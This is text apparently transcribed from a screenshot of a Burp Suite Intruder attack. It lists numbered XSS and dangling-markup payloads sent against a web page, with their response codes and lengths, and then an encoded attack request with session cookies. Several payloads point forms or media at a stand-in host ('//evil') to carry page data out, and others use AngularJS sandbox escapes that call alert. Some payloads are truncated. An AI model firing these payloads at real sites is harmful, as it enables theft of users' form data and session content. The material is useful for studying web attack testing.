 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
182 <input type=image src="//evil? 200 6904
186 <isindex type=image src="//evil? 200 6908
179 <video><track default src="//evil? 200 6912
206 <form><button name=x formaction=x><b>stealme 200 6932
134 <meta name="referrer" content="no-referrer"> 200 6932
173 <input id=x ng-focus=$event.path|orderBy:'(z=alert)(1)'> 200 6956
191 <form><button formaction=//evil>XSS</button><textarea name=x> 200 6966
128 <img referrerpolicy="no-referrer" src="//portswigger-labs.net"> 200 6970
185 <button form=x style="width:100%;height:100%;"><form id=x action="//evil? 200 6986
183 <form><button style="width:100%;height:100%" type=submit formaction="/... 200 6992
187 <isindex type=submit style=width:100%;height:100%; value=XSS formaction="... 200 7000
172 <input autofocus ng-focus="$event.path|orderBy:'[].constructor.from([1],alert)... 200 7006
Request Response
Pretty Raw \n Actions
1 GET http:/ .asp?videoid=%22%3E%3cform%3e%3cbutton%20formaction%3d%2f%2fevil%3eXSS%3c%2fbutton%3e%3ctextarea%20name%3dx%3e&nm=
2010%C3%C0%B9%FA%D0%C4%B7%CE%B8%B4%CB%D5%D0%C2%B9%E6%B6%A8%BD%CC%D1%A7%C6%AC HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: waf_cookie=3d190b57-0614-420f3e100455984073b5b37842fb907d0fb2; ASPSESSIONIDQCQACSBC=NAFIALADCCGOMAEBDFFLDBBA
Search... matches
Finished